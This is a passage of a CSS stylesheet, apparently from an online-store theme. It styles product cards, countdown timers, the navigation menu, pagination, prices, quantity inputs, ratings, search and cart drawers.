  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.card:not(.card--related) .price {
  padding-top: 12px;
}
.card:not(.card--related):not(.card--no-lines) .price--top {
  margin-top: calc(3 * var(--space-unit));
  border-top: 1px solid rgba(var(--text-color) / 0.15);
}
.card:not(.card--related).card--no-lines .price {
  padding-top: calc(2 * var(--space-unit));
}
.card__quick-add {
  display: none;
  padding-top: 5px;
}
.card__tags--links {
  z-index: 3;
}
.card--wide {
  max-width: none;
}
.card--row,
.main-products-grid[data-layout="list"] .card {
  flex-direction: row;
  max-width: none;
}
.main-products-grid[data-layout="list"].transition-ready .card {
  transition: padding-top 0.3s;
}
.main-products-grid[data-layout="list"] .card--product {
  padding-top: calc(5 * var(--space-unit));
}
.main-products-grid[data-layout="list"] .card--product .card__info {
  position: relative;
  padding-top: 0;
}
.main-products-grid[data-layout="list"] .card .card__media {
  z-index: 1;
  flex: 0 0 calc(50% - var(--gutter) * 2);
  margin-inline-end: var(--gutter);
  background-color: inherit;
}
.main-products-grid[data-layout="list"] .card .card__info-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.main-products-grid[data-layout="list"] .card .card__info-inner {
  width: auto;
}
.card--related {
  max-width: none;
  margin-top: calc(4 * var(--space-unit));
  padding: 12px;
  background-color: rgba(var(--text-color) / 0.05);
}
.card--related .card__media {
  flex: 0 0 88px;
}
.card--related .card__info {
  padding-top: 0;
  padding-inline-start: calc(4 * var(--space-unit));
}
.card--related .price {
  margin-bottom: calc(2 * var(--space-unit));
}
.card--related .btn {
  z-index: 3;
}
.slider__grid .card--related {
  margin-top: 0;
}
.card__link-list {
  padding-top: calc(2 * var(--space-unit));
}
.card__link-list li {
  margin-bottom: var(--space-unit);
}
.card__link-list-item {
  padding: var(--space-unit) 0 calc(2 * var(--space-unit));
}
.card__title-wrapper {
  padding-top: calc(4 * var(--space-unit));
  padding-bottom: calc(2 * var(--space-unit));
}
.card--product .card__info {
  flex: 1;
}
.card--product-contained {
  --text-color: var(--card-text-color);
  padding: calc(5 * var(--space-unit));
  border: 1px solid var(--card-border-color);
  background-color: var(--card-bg-color);
  color: rgb(var(--card-text-color));
}
.card--product-contained .text-theme-light {
  opacity: 0.7;
}
.card--article .btn--icon {
  z-index: 2;
}
.card--article.card--row {
  flex-direction: column;
}
.card__collection--with-border .card__media {
  border: 1px solid var(--coll-card-border-color);
}
.card__collection .media {
  background-color: var(--coll-card-bg-color);
}
.card__media--circle,
.card__media--circle .media {
  border-radius: 0;
}
.card--article.card--featured .card__info {
  padding: var(--gutter-sm, 20px);
}
@media (max-width: 768.98px) {
  .auto-cols-2 .card--product-contained,
  .grid-cols-2 .card--product-contained {
    padding: calc(3 * var(--space-unit));
  }
}
@media (min-width: 769px) {
  .auto-cols-2:not(.small-cards-mobile) .card--product-contained,
  .grid-cols-2:not(.small-cards-mobile) .card--product-contained,
  .small-cards-desktop .card--product-contained {
    padding: calc(4 * var(--space-unit));
  }
  .main-products-grid[data-layout="list"] .card .card__media {
    flex: 0 0 calc(33.333333% - calc(8 * var(--space-unit)));
    max-width: 245px;
    margin-inline-end: calc(10 * var(--space-unit));
  }
  .main-products-grid[data-layout="list"] .card .card__info {
    flex: 1 1 auto;
  }
  .main-products-grid[data-layout="list"] .card .card__info-container {
    flex-direction: row;
    align-items: center;
  }
  .card--article.card--featured {
    flex-direction: row;
  }
  .card--article.card--featured .card__media {
    flex: 0 0 50%;
  }
  .card--article.card--featured .card__info {
    min-height: 250px;
    padding: calc(8 * var(--space-unit));
  }
  .card.color-scheme .card__info {
    padding: calc(8 * var(--space-unit));
  }
  .card--product .price__was {
    font-size: 1em;
  }
}
@media (min-width: 1280px) {
  .card.color-scheme .card__info {
    padding: calc(10 * var(--space-unit));
  }
  .card--article.card--featured .card__info {
    min-height: 350px;
  }
}
@media (hover: none) {
  .card__hover-image {
    display: none;
  }
}
.countdown__grid {
  grid-template-columns: repeat(4, auto);
  font-size: calc(var(--countdown-size, 24) * var(--fluid-1-5));
  gap: var(--countdown-gap, 1em);
}
.countdown__item:not(:last-child) .countdown__number::after {
  content: ":";
  position: absolute;
  left: calc(100% + var(--countdown-gap, 1em) / 2);
  top: 0;
  padding-top: 0.45em;
  color: rgb(var(--text-color));
  transform: translateX(-50%);
}
[dir="rtl"] .countdown__item:not(:last-child) .countdown__number::after {
  left: auto;
  right: calc(100% + var(--countdown-gap, 1em) / 2);
  transform: translateX(50%);
}
.countdown__number {
  box-sizing: content-box;
  min-width: 2ch;
  margin-bottom: 6px;
  padding: 0.45em;
  border: 0;
  border-radius: 0.4em;
  background-color: rgb(var(--text-color));
  color: rgba(var(--bg-color));
  line-height: 1;
  white-space: nowrap;
}
.countdown__unit {
  font-size: 14px;
}
.countdown__grid + .countdown__text {
  margin-top: calc(var(--countdown-size, 24) * var(--fluid-1-5) / 2);
}
@media (max-width: 599.98px) {
  .countdown__grid {
    --countdown-gap: 14px;
    font-size: 22px;
  }
}
.color-scheme--white
  .text-overlay__block:not(.countdown-timer__custom-colors)
  .countdown__number {
  color: #000;
}
@media (max-width: 599.98px) {
  .color-scheme--white.mobile-stacked
    .text-overlay__block:not(.countdown-timer__custom-colors)
    .countdown__number {
    color: rgba(var(--bg-color));
  }
}
.countdown__block {
  margin-top: calc(8 * var(--space-unit));
  margin-bottom: calc(8 * var(--space-unit));
}
.countdown__block:last-child {
  margin-bottom: 0;
}
.section__block--countdown:not(:first-child) {
  margin-top: calc(6 * var(--space-unit));
  margin-bottom: calc(6 * var(--space-unit));
}
.countdown__text {
  margin-top: calc(4 * var(--space-unit));
}
.countdown-large-endtext .countdown__text {
  font-size: 1.25em;
}
@media (max-width: 768.98px) {
  .countdown__item {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (max-width: 599.98px) {
  .countdown__unit {
    font-size: 0.5em;
  }
}
.disclosure > summary {
  padding: calc(6 * var(--space-unit)) 0;
}
.disclosure--row {
  border: 1px solid rgba(var(--text-color) / 0.15);
  border-width: 1px 0;
}
/* details-disclosure + details-disclosure .disclosure--row {
  border-top: 0;
} */
.js .disclosure__panel {
  overflow: hidden;
  transition: height 0.3s cubic-bezier(0.2, 0.6, 0.4, 1);
}
.disclosure__toggle {
  margin-inline-start: calc(3 * var(--space-unit));
}
.disclosure__toggle > .icon {
  display: block;
  width: 20px;
  height: 20px;
}
.disclosure[open]:not(.is-closing) .disclosure__toggle > .icon {
  transform: scaleY(-1);
}
.disclosure[open]:not(.is-closing) .v-line {
  display: none;
}
.disclosure__title {
  max-width: 100%;
  margin-bottom: 0;
}
.disclosure__title > .icon {
  flex-shrink: 0;
  margin: 0;
  margin-inline-end: calc(4 * var(--space-unit));
}
.disclosure__title > .icon--lock,
.disclosure__title > .icon--silhouette,
.disclosure__title > .icon--truck,
.disclosure__title > .icon--washing {
  margin-top: -2px;
}
.disclosure__content {
  padding-bottom: calc(6 * var(--space-unit));
}
.js .disclosure__content {
  transition: opacity 0.3s ease 0s;
  opacity: 0;
}
.js .disclosure[open]:not(.is-closing) .disclosure__content {
  transition: opacity 0.3s ease 0.1s;
  opacity: 1;
}
.image-banner .rte a,
.image-banner .rte a:hover {
  color: inherit;
}
@media (min-width: 600px) {
  .image-banner.auto-height::after {
    content: "";
    padding-top: 56.25%;
  }
}
@media (max-width: 599.98px) {
  .mobile-stacked .image-banner {
    flex-direction: column;
  }
  .mobile-stacked .image-banner .image-banner__image::after {
    display: none;
  }
  .mobile-stacked .image-banner > .container {
    height: 100%;
    padding: 0;
    overflow: hidden;
  }
  .mobile-stacked .auto-height:not(.slideshow__slide) .media::after,
  .mobile-stacked .image-banner:not(.slideshow__slide) .media {
    position: relative;
  }
  .mobile-stacked--spaced {
    margin-bottom: calc(var(--section-gap) * 0.1rem);
  }
}
.main-menu {
  --nav-line-color: rgba(var(--nav-child-text-color) / 0.2);
  font-family: var(--navigation-font-family);
  font-style: var(--navigation-font-style);
  font-weight: var(--navigation-font-weight);
}
.main-menu .badge {
  white-space: normal;
}
.grandchild-nav__item,
.main-nav__item--go,
.mega-nav--pills.mega-nav--no-grandchildren
  .main-nav__item:not(.main-nav__item-header) {
  font-family: var(--body-font-family);
  font-style: var(--body-font-style);
  font-weight: var(--body-font-weight);
}
.main-menu__toggle {
  position: relative;
  width: 44px;
  height: 44px;
  margin-inline-start: 10px;
  margin-inline-end: -10px;
}
.main-menu__toggle-icon::after,
.main-menu__toggle-icon::before,
.main-menu__toggle::after,
.main-menu__toggle::before {
  content: "";
  display: block;
  position: absolute;
  left: 12px;
  width: 20px;
  height: 2px;
  transform: rotate(0);
  transition: 0.3s ease-in-out;
  transition-property: transform, width, top, left;
  background: currentColor;
}
.main-menu__toggle-icon::before {
  top: 14px;
}
.main-menu__toggle::after,
.main-menu__toggle::before {
  top: 21px;
}
.main-menu__toggle-icon::after {
  top: 28px;
}
.no-js .main-nav__item-content {
  pointer-events: none;
}
.main-menu__disclosure.is-open .main-menu__toggle-icon::after,
.main-menu__disclosure.is-open .main-menu__toggle-icon::before,
.no-js .main-menu__disclosure[open] .main-menu__toggle-icon::after,
.no-js .main-menu__disclosure[open] .main-menu__toggle-icon::before {
  top: 21px;
  left: 22px;
  width: 0;
}
.main-menu__disclosure.is-open .main-menu__toggle::before,
.no-js .main-menu__disclosure[open] .main-menu__toggle::before {
  transform: rotate(45deg);
}
.main-menu__disclosure.is-open .main-menu__toggle::after,
.no-js .main-menu__disclosure[open] .main-menu__toggle::after {
  transform: rotate(-45deg);
}
.main-nav__item,
.secondary-nav__item {
  color: currentColor;
}
.secondary-nav__cta .icon {
  flex-shrink: 0;
}
.secondary-nav__cta .icon + span {
  margin-inline-start: 10px;
}
.secondary-nav__item.secondary-nav__cta--button {
  padding: 0.3em 0.9em;
  transition: background-position 0.4s ease-out;
  border-radius: var(--btn-border-radius, 0);
  background: rgb(var(--cta-bg-hover-color))
    linear-gradient(
      104deg,
      rgb(var(--cta-bg-hover-color)) 60%,
      rgb(var(--cta-bg-color)) 60%,
      rgb(var(--cta-bg-color)) 100%
    )
    no-repeat 100% 100%;
  background-size: 300% 100%;
  line-height: 1.2;
}
.main-nav__item--back .icon,
.main-nav__item--go .icon,
.main-nav__item--toggle .icon {
  flex-shrink: 0;
  width: 20px;
  height: 20px;
  margin-inline-start: 5px;
  transition: transform 0.3s;
}
.main-nav__item--go {
  display: flex;
  align-items: center;
  color: rgba(var(--nav-child-text-color) / 0.7);
}
.main-nav__icon-circle .icon,
.main-nav__item--go .icon {
  width: 15px;
  height: 15px;
  margin-inline-start: calc(2 * var(--space-unit));
  padding: 1px;
  border: 1px solid;
  border-radius: 50%;
}
.child-nav details[open]:not(.is-closing) .icon {
  transform: scaleY(-1);
}
.main-nav__item--toggle {
  width: auto;
}
.main-nav__item--toggle .main-nav__item-content {
  display: inline-flex;
  align-items: center;
}
.main-nav__item--toggle .main-nav__item--primary {
  align-items: flex-end;
}
.main-nav__item--toggle .icon {
  transform: rotate(0);
}
.main-nav__link--featured {
  color: rgb(var(--header-accent-color));
}
.main-nav__grandchild {
  padding: 0 16px 2.5rem;
}
.main-nav__grandchild .main-nav__item {
  display: block;
}
.main-nav__grandchild .main-nav__item,
.main-nav__grandchild .main-nav__item--go {
  padding: 8px 0;
}
.main-menu .custom-select__listbox {
  top: auto;
  bottom: 5px;
}
.main-nav__collection-image--flex {
  flex: 0 0 auto;
}
.main-nav__collection-image {
  flex-basis: var(--image-size, 40px);
  width: var(--image-size), 40px;
  height: var(--image-size, 40px);
}
.main-nav__collection-image--standard {
  --image-size: 30px;
}
.main-nav__collection-image--large {
  --image-size: 40px;
}
@media (hover: none) {
  .main-nav__item-content {
    pointer-events: none;
  }
}
@media (hover: hover) {
  .secondary-nav__item.secondary-nav__cta--button:hover {
    background-position: 0 100%;
    box-shadow: none;
  }
}
@media (max-width: 768.98px) {
  .secondary-nav__item {
    font-weight: 400;
  }
  .main-menu--left-mob {
    order: -1;
  }
  .main-menu--left-mob .main-menu__toggle {
    margin-top: 0;
    margin-bottom: 0;
    margin-inline-start: -10px;
    margin-inline-end: 10px;
  }
  .main-menu__content {
    visibility: hidden;
    width: 100vw;
    min-width: 0;
    max-width: none;
    padding-bottom: calc(8 * var(--space-unit));
    overflow: hidden;
    box-shadow: 0 -1px 0 var(--nav-line-color);
  }
  .js .main-nav__child,
  .main-menu__content {
    position: fixed;
    z-index: 30;
    top: var(--header-end, 100px);
    left: 0;
    width: 100vw;
    height: calc(var(--viewport-height) - var(--header-end, 100px));
    padding-right: var(--gutter);
    padding-bottom: 60px;
    padding-left: var(--gutter);
    overflow-y: scroll;
    background-color: rgb(var(--nav-child-bg-color));
    color: rgb(var(--nav-child-text-color));
  }
  .main-menu__disclosure.is-closing > .main-menu__content,
  .main-menu__disclosure > .main-menu__content {
    transition: opacity 0.3s, visibility 0.3s;
    opacity: 0;
  }
  .main-menu__disclosure.is-open > .main-menu__content {
    opacity: 1;
  }
  .main-menu__content--no-focus {
    overflow: hidden;
  }
  .child-nav > li,
  .grandchild-nav > li,
  .main-nav > li {
    border-bottom: 1px solid var(--nav-line-color);
  }
  .main-nav__item {
    display: block;
    width: 100%;
    padding-top: 2.4rem;
    padding-bottom: 2.4rem;
    padding-inline-start: 16px;
    padding-inline-end: 44px;
    line-height: 1.5;
  }
  .main-nav__item-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    pointer-events: none;
  }
  .main-nav__item--toggle .icon {
    position: absolute;
    right: 16px;
    margin-inline-end: -4px;
  }
  [dir="rtl"] .main-nav__item--toggle .icon {
    right: auto;
    left: 16px;
  }
  .main-nav__item--toggle .main-nav__item:not(.child-nav__item) .icon {
    transform: rotate(-90deg);
  }
  [dir="rtl"]
    .main-nav__item--toggle
    .main-nav__item:not(.child-nav__item)
    .icon {
    transform: rotate(90deg);
  }
  .main-nav__item--back {
    color: rgb(var(--header-accent-color));
  }
  .main-nav__item--back .main-nav__item-content {
    justify-content: flex-start;
  }
  .main-nav__item--back .main-nav__item-content > .icon {
    margin-inline-start: -4px;
    margin-inline-end: calc(2 * var(--space-unit));
  }
  .mega-nav > .container {
    padding: 0;
  }
  .mega-nav .main-nav__item--toggle {
    padding-top: 0;
    padding-bottom: 0;
  }
  .no-js .mega-nav .main-nav__item--toggle {
    margin-top: 0;
  }
  .js .is-open > .main-menu__content,
  .no-js [open] > .main-menu__content {
    visibility: visible;
    pointer-events: initial;
  }
  .js .main-nav__child,
  .js .main-nav__child.is-closing {
    transform: translate3d(100%, 0, 0);
    transition: transform 0.2s ease-out;
  }
  .js .is-open:not(.is-closing) > .main-nav__child {
    transform: translate3d(0, 0, 0);
  }
  .no-js .main-nav__item--toggle .icon {
    transform: rotate(0);
  }
  .no-js .main-nav__child {
    padding: 0 0 0 16px;
  }
  .no-js .main-nav__child .md\:hidden {
    display: none;
  }
  .no-js .child-nav > li,
  .no-js .main-nav__grandchild > li {
    border-bottom: 0;
  }
  .no-js .child-nav__item {
    padding: 1.6rem 0;
  }
  .secondary-nav {
    margin-top: calc(12 * var(--space-unit));
    padding: 0 16px;
  }
  .secondary-nav > li:not(:only-child) {
    margin-top: 2rem;
  }
  .secondary-nav__item.secondary-nav__cta--button {
    padding: 0.5em 1.1em;
  }
  .main-menu .localization {
    margin-top: calc(12 * var(--space-unit));
    padding: 0 16px;
  }
  .mob__localization .localization__selector {
    margin-bottom: calc(4 * var(--space-unit));
  }
  .mob__localization .localization__selector:last-child {
    margin-bottom: 0;
  }
  .main-nav__grandchild li:first-child .main-nav__item {
    padding-top: 0;
  }
  .main-nav__grandchild {
    max-width: none !important;
  }
  .main-nav__collection-image {
    margin-inline-start: 16px;
  }
}
@media (min-width: 769px) {
  body:not(.tab-used) .main-nav__item--toggle {
    outline: 0 !important;
  }
  .main-menu {
    background-color: rgb(var(--nav-bg-color));
    color: rgb(var(--nav-text-color));
  }
  .main-menu .localization {
    display: none;
  }
  .main-nav {
    flex-wrap: wrap;
  }
  .main-nav,
  .secondary-nav {
    display: flex;
    align-items: flex-end;
    margin: 0 -1.2rem;
  }
  .secondary-nav {
    min-height: calc(2rem + 1.2em);
  }
  .main-nav__item--primary,
  .secondary-nav__item {
    display: block;
    margin: 0 1.2rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
    transition: box-shadow 0.1s;
    line-height: 1.2em;
  }
  .is-open > summary > .main-nav__item--primary,
  .is-open > summary > .secondary-nav__item,
  .main-nav__item--primary.is-active,
  .main-nav__item--primary:hover,
  .secondary-nav__item.is-active,
  .secondary-nav__item:hover {
    box-shadow: inset 0 -2px 0 0 currentColor;
  }
  .secondary-nav__cta {
    display: flex;
    white-space: nowrap;
  }
  .secondary-nav__item.secondary-nav__cta--button {
    line-height: 1;
  }
  .secondary-nav__item:not(.secondary-nav__cta) {
    color: rgba(var(--nav-text-color) / 0.6);
    white-space: nowrap;
  }
  .child-nav__item--toggle .main-nav__item-content {
    pointer-events: initial;
  }
  .child-nav__item,
  .child-nav__item--toggle,
  .grandchild-nav__item {
    transition: color 0.3s;
  }
  .child-nav__item--toggle:hover,
  .child-nav__item:hover,
  .grandchild-nav__item:hover {
    color: rgba(var(--nav-child-text-color) / 0.7);
  }
  [open] > .main-nav__item--primary .icon {
    transform: rotate(180deg);
  }
  .main-nav__child {
    visibility: hidden;
    position: absolute;
    z-index: 10;
    top: 100%;
    min-width: 170px;
    max-height: max(100vh - var(--content-start, 150px) - 70px, 60vh);
    padding: 2rem 1.2rem;
    overflow: auto;
    transition: transform 0.3s, opacity 0.2s, visibility 0.3s;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
    border-top: 1px solid var(--nav-line-color);
    background-color: rgb(var(--nav-child-bg-color));
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
    color: rgb(var(--nav-child-text-color));
  }
  .main-nav__child.mega-nav {
    left: 0;
    width: var(--viewport-width, 100vw);
    padding: calc(8 * var(--space-unit)) 0;
    transition-delay: 0.3s;
  }
  .is-closing > .main-nav__child,
  .main-nav__child {
    z-index: -1;
    transform: translateY(-10px);
    opacity: 0;
  }
  .is-open > .main-nav__child,
  .no-js details[open] .main-nav__child {
    visibility: visible;
    transform: translateY(0);
    transition-delay: 0s;
    opacity: 1;
  }
  .main-nav__child--offset-right {
    right: 5px;
  }
  .child-nav--dropdown {
    max-width: 300px;
  }
  .main-nav__grandchild .main-nav__item,
  .main-nav__grandchild .main-nav__item--go {
    padding: 8px 0;
    font-size: 0.88em;
  }
  .child-nav__item {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
  .child-nav__item,
  .main-nav__grandchild {
    display: block;
    padding-right: 2rem;
    padding-left: 2rem;
  }
  .child-nav--dropdown .main-nav__grandchild {
    padding-bottom: 0.5em;
  }
  .child-nav--dropdown .child-nav__item--toggle {
    position: relative;
    padding-inline-end: 5rem;
  }
  .child-nav--dropdown .child-nav__item--toggle .child-nav__item,
  .child-nav--dropdown .child-nav__item--toggle .main-nav__item-content {
    width: 100%;
  }
  .child-nav--dropdown .child-nav__item--toggle .icon {
    position: absolute;
    right: 2rem;
    margin-top: 2px;
    margin-inline-start: 10px;
  }
  [dir="rtl"] .child-nav--dropdown .child-nav__item--toggle .icon {
    right: auto;
    left: 2em;
  }
}
@media (min-width: 835px) {
  .main-menu__content {
    display: flex;
  }
  .secondary-nav {
    margin-top: 1px;
    padding-inline-start: calc(12 * var(--space-unit));
  }
}
.pagination--modern {
  max-width: 250px;
}
.pagination--modern[aria-disabled="true"],
.pagination[aria-disabled="true"] {
  opacity: 0.4;
  cursor: default;
}
.pagination.is-loading li {
  opacity: 0.3;
  cursor: default;
  pointer-events: none;
}
.pagination__arrow[aria-disabled="true"] {
  opacity: 0.4;
}
.pagination__arrow-icon svg {
  width: 18px;
}
.pagination__next-label {
  margin-inline-end: calc(2 * var(--space-unit));
}
.pagination__item {
  flex: 1;
}
.pagination__page-current,
.pagination__page-link {
  padding: 8px 14px;
}
.pagination__page-link {
  color: rgba(var(--text-color) / 0.8);
}
.pagination__page-current,
.pagination__page-link:hover {
  background: linear-gradient(to top, currentColor 2px, transparent 2px)
    no-repeat center bottom/1.3em;
}
.pagination__bar {
  height: 2px;
  background-color: rgba(var(--text-color) / 0.2);
}
.pagination__bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: var(--pagination-percent);
  height: 2px;
  transition: width 0.3s;
  background-color: rgb(var(--text-color));
}
@media (min-width: 1280px) {
  .pagination {
    justify-content: center;
    width: auto;
    overflow-wrap: normal;
  }
  .pagination__item--arrow {
    flex: 0;
  }
  .pagination__arrow {
    margin: 0 calc(2 * var(--space-unit));
    padding: 0 26px;
  }
  .pagination__arrow--prev {
    margin-inline-end: calc(8 * var(--space-unit));
  }
  .pagination__arrow--next {
    margin-inline-start: calc(8 * var(--space-unit));
  }
}
.price__current {
  padding-inline-end: 0.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.price__was {
  color: rgba(var(--text-color) / 0.8);
  font-size: 0.8em;
  white-space: nowrap;
}
.price__was--supercents {
  position: relative;
  text-decoration: none;
}
.price__was--supercents::before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: rotate(-10deg);
  border-top: 1px solid currentColor;
}
.unit-price {
  font-size: 0.8em;
  white-space: nowrap;
}
.unit-price::before {
  content: "(";
}
.unit-price::after {
  content: ")";
}
.predictive-result__info .price__current {
  font-size: 1.6rem;
  font-weight: 400;
}
.predictive-result__info .price__was {
  font-size: 1.3rem;
}
sup {
  position: relative;
  top: -0.5em;
  margin-left: 1px;
  font-size: 60%;
  vertical-align: baseline;
}
.qty-input {
  --padding: var(--btn-padding-y, 12px);
  --size: calc((var(--btn-border-width) + var(--padding)) * 2 + 1.4rem);
}
.qty-input__input {
  width: var(--size);
  margin: 0;
  padding-top: var(--padding);
  padding-bottom: var(--padding);
  border: var(--btn-border-width) solid rgba(var(--input-text-color) / 0.2);
  text-align: center;
}
.qty-input__btn {
  position: relative;
  z-index: 1;
  width: var(--size);
  height: var(--size);
  padding: 0;
  border: var(--btn-border-width) solid rgba(var(--input-text-color) / 0.2);
  border-radius: var(--btn-border-radius, 0);
  background-color: rgb(var(--input-bg-color));
  color: rgb(var(--input-text-color));
}
.btn--minus::after,
.btn--minus::before,
.btn--plus::after,
.btn--plus::before {
  content: "";
  position: absolute;
  top: 50%;
  right: 50%;
  width: 12px;
  height: 2px;
  transform: translate(50%, -50%);
  background-color: currentColor;
}
.btn--minus::after,
.btn--plus::after {
  width: 2px;
  height: 12px;
}
.btn--minus::after {
  display: none;
}
.js .qty-input--combined {
  border: var(--btn-border-width) solid rgba(var(--input-text-color) / 0.2);
  border-radius: var(--btn-border-radius, 0);
  background-color: rgb(var(--input-bg-color));
}
.js .qty-input--combined:focus-within {
  border-color: rgba(var(--input-text-color) / 0.6);
  box-shadow: 0 0 0 1px rgba(var(--input-text-color) / 0.6);
}
.js .qty-input--combined .qty-input__btn,
.js .qty-input--combined .qty-input__input {
  border: 0;
  background: 0 0;
  color: rgb(var(--input-text-color));
}
.js .qty-input--combined .qty-input__input {
  padding: var(--padding) 0;
  border-radius: 0;
  box-shadow: none;
}
.js .qty-input--combined .qty-input__btn {
  width: calc(var(--padding) * 2 + 1.4rem);
  height: calc(var(--padding) * 2 + 1.4rem);
}
.qty-input {
  height: 100%;
}
.qty-input__input {
  flex: 1 1 auto;
  width: 2.5em;
}
.no-js .qty-input__input {
  width: 4em;
  padding-right: 5px;
  padding-left: 5px;
}
.js .qty-input--combined:focus-within {
  box-shadow: 0 0 0 0 rgba(var(--input-text-color) / 0.6);
}
.qty-input--secondary-btn .qty-input {
  --input-text-color: var(--btn-alt-text-color);
  border-color: rgb(var(--btn-alt-text-color));
  background-color: rgba(var(--btn-alt-bg-color) / var(--btn-alt-bg-alpha));
}
.qty-input--secondary-btn .qty-input:focus-within {
  border-color: rgb(var(--btn-alt-text-color));
  box-shadow: 0 0 0 1px rgb(var(--btn-alt-text-color));
}
.rating,
.rating__count {
  line-height: 1.5rem;
}
.rating__stars {
  --no-rating-col: rgba(var(--star-color) / 0.2);
  --percent: calc((var(--rating) / var(--rating-max) + 0.01) * 100%);
  background: linear-gradient(
    90deg,
    rgb(var(--star-color)) var(--percent),
    var(--no-rating-col) var(--percent)
  );
  -webkit-background-clip: text;
  background-clip: text;
  font-family: Times;
  font-size: 1.125em;
  letter-spacing: -0.1em;
  line-height: 1;
  -webkit-text-fill-color: transparent;
}
.rating__count {
  margin-inline-start: 0.5em;
}
.spr-stars > span {
  display: flex;
  align-items: center;
  height: 100%;
}
.spr-star {
  margin-inline-end: 2px;
}
@keyframes marquee {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
.scrolling-banner--pausable:hover {
  --play-state: paused;
}
.scrolling-banner__items-container {
  direction: ltr;
}
.scrolling-banner__items {
  animation: marquee var(--duration, 10s) linear infinite
    var(--play-state, running) var(--direction);
}
[dir="rtl"] .scrolling-banner__items {
  direction: rtl;
}
.scrolling-banner__item,
.scrolling-banner__items {
  white-space: nowrap;
}
a.scrolling-banner__item {
  transition: opacity 0.3s;
  color: currentColor;
}
a.scrolling-banner__item:hover {
  opacity: 0.6;
}
.scrolling-banner__text {
  margin-bottom: 0;
}
.search {
  position: relative;
  margin: 6px 0;
  transition: margin var(--header-transition-speed);
}
.search__form {
  position: relative;
}
.search__input {
  --input-text-color: var(--text-color);
  padding-inline-start: 54px;
  padding-inline-end: 54px;
  border: 0;
  border-radius: var(--input-lg-border-radius, var(--input-border-radius));
  background-color: var(--search-bg-color, rgba(var(--text-color) / 0.08));
  color: rgb(var(--text-color));
  font-size: var(--body-font-size);
  line-height: 1em;
  text-transform: initial;
}
body:not(.tab-used) .search__input {
  outline: 0;
}
.search__input::placeholder {
  color: rgba(var(--text-color) / 0.5);
}
.search__submit {
  top: calc(50% - 22px);
  min-height: 44px;
  padding: 12px 24px;
  padding-inline-end: 0;
}
@media (max-width: 768.98px) {
  .search__submit {
    padding-inline-start: 20px;
  }
  .search-is-collapsed .header__search--collapsible-mob .search {
    margin: 0;
  }
}
@media (min-width: 1024px) {
  .search__input {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .cc-main-search .search__input {
    width: 600px;
  }
}
.drawer {
  --longest-transition-in-ms: 700;
  visibility: hidden;
  z-index: 40;
  max-width: 540px;
  height: var(--viewport-height, 100vh);
  overflow: auto;
  transform: translate3d(100%, 0, 0);
  transition: visibility 0s 0.6s, transform 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  outline: 0;
  background-color: rgba(var(--drawer-bg-color));
  color: rgb(var(--drawer-text-color));
}
.drawer[open] {
  visibility: visible;
  transform: translate3d(0, 0, 0);
  transition: visibility 0s 0s, transform 0.7s cubic-bezier(0.19, 1, 0.22, 1);
}
.drawer:not(.facets) {
  border-radius: var(--drawer-border-radius) 0 0 var(--drawer-border-radius);
  box-shadow: -2px 1px 10px 2px rgba(0, 0, 0, 0.2);
}
.drawer[aria-modal] {
  --bg-color: var(--drawer-bg-color);
  --heading-color: var(--drawer-text-color);
  --link-color: var(--drawer-text-color);
  --text-color: var(--drawer-text-color);
  --swatch-border-color-active: var(--drawer-text-color);
}
.cart-drawer-popup__content cart-note h2,
.cart-drawer-popup__content shipping-calculator h2 {
  margin-bottom: calc(6 * var(--space-unit));
}
.drawer__header {
  justify-content: space-between;
  border-bottom: 1px solid rgba(var(--drawer-text-color) / 0.2);
}
.drawer__header--no-border {
  border-bottom: 0;
}
.cart-drawer-popup__btn,
.drawer__back-btn,
.drawer__close-btn {
  margin: -10px;
  padding: 10px;
  color: rgb(var(--heading-color));
}
.drawer__content {
  overflow: auto;
  transition: opacity 0.6s;
}
.js .drawer__content {
  display: none;
  opacity: 0;
}
.js [open] > .drawer__content:not(.drawer__content--out) {
  display: block;
  opacity: 1;
}
.js [open] > .drawer__content:not(.drawer__content--out).drawer__content--flex {
  display: flex;
  flex-direction: column;
}
.js .dom-loaded-plus-2 .drawer__content {
  display: block;
}
.cart-drawer__summary--top,
.cart-drawer__summary--top .cart-drawer-popup {
  border-bottom: 1px solid rgba(var(--drawer-text-color) / 0.2);
}
.cart-drawer-summary-top.cart-drawer--checkout--sticky-true {
  z-index: 10;
}
.cart-drawer__summary {
  background-color: rgba(var(--drawer-bg-color));
}
.cart-drawer--checkout--sticky-true {
  position: -webkit-sticky;
  position: sticky;
  top: calc(
    var(--cart-drawer__summary-height, 0) * -1 +
      var(--cart-drawer__checkout-buttons-height, 0) + 6 * var(--space-unit) +
      2px
  );
}
.cart-drawer__summary--top.cart-drawer--checkout--sticky-true {
  z-index: 10;
  border-top: 1px solid rgba(var(--drawer-text-color) / 0.2);
}
.cart-drawer__summary:empty,
.drawer__footer:empty {
  display: none;
}
[open] > .cart-drawer__summary:not(.drawer__footer--out),
[open] > .drawer__footer:not(.drawer__footer--out) {
  transform: translate3d(0, 0, 0);
  transition: transform 0.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,
    opacity 0.7s;
  opacity: 1;
}
.drawer__footer {
  z-index: 5;
  transform: translate3d(0, 100%, 0);
  transition: transform 0s 0.4s, opacity 0.7s;
  opacity: 0;
  box-shadow: 0 -2px 8px 0 rgba(var(--drawer-text-color) / 0.08);
}
.cart-drawer-popup {
  z-index: 2;
  max-height: 100vh;
  overflow: auto;
  transition: height 0.3s cubic-bezier(0.2, 0.6, 0.4, 1);
  background-color: rgba(var(--drawer-bg-color));
}
.cart-drawer-popup__content,
.cart-drawer__summary,
.drawer__content,
.drawer__footer,
.drawer__header {
  padding: var(--gutter);
}
.cart-drawer__media-promotion,
.cart-drawer__promoted-products,
